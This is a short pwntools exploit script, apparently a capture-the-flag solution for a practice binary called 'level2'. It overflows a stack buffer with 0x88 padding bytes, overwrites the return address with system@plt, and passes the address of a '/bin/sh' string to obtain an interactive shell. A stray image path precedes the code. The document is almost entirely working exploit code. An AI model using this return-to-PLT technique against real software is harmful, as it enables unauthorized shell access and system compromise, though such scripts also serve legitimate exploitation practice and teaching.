 #-*-coding:utf-8 -*-
from pwn import *
context.log_level = 'debug'
r = process("./level2")
file = ELF('./level2')
sys_plt = file.plt['system']
binsh = 0x0804a024
#（核心代码区）
r.recvuntil("Input:")
payload = 'a'*0x88 + 'b'*4 + p32(sys_plt) + p32(binsh)
r.sendline(payload)
#（核心代码区）
r.interactive()